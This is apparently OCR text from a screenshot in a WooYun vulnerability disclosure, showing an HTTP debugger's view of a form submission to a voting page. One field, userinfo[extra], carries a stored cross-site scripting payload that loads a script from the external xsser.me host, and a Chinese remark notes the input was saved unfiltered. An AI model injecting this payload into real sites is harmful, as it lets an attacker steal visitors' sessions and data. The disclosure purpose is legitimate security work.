 统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
Body
Name Value
voteid 765
subjectids 768
没过滤，直接写入了。
userinfo[phone] 13333333333
userinfo[extra] <script src=http://xsser.me/1vJNoe?1352363220></script>
Submit
www.wooyun.org